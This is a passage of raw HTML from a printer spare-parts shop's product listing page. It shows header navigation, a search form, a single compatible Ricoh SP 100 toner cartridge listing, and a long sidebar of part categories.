<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-6">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-6" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200558 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-compatible-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 28%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-sp100-black-compatble-for-ricoh-sp-100-112-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer.jpg 900w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-sp100-black-compatble-for-ricoh-sp-100-112-printer/">Laser Toner Cartridge SP100 Black Compatble For Ricoh SP 100 112 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200558'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,703</bdi></span></del> <span class="screen-reader-text">Original price was: 3,703.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,652</bdi></span></ins><span class="screen-reader-text">Current price is: 2,652.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="fe67266661" data-id="prdctfltr-696f0fdc8afa6">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="ricoh-sp-100" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_696f0fdc8cb20 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For 